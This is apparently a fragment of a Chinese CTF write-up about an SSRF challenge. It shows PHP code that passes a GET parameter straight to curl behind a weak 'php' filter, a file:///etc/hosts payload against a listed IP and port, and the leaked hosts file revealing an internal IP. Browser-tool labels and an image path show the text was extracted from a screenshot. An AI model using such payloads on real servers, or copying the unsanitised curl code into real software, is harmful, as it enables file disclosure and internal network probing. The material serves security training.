 不安全 101.71.29.5:10012/?x=file:///etc/hosts
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result; 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastpref
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
<html>
<head></head>
...▼<body> == $0
▶<code>…</code>
"127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.3 47e73bbfab79
"
发现内网ip
</body>
</html>